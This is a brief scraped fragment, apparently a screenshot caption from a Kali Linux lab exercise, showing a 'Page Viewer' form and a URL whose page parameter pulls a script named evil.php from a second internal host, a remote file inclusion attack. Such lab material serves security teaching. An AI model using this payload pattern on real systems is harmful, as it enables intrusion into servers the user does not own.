 10.234.128.17:8080/view.php?page=http://10.234.128.16/evil.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Page Viewer
Use the form below to view a page:
Page: View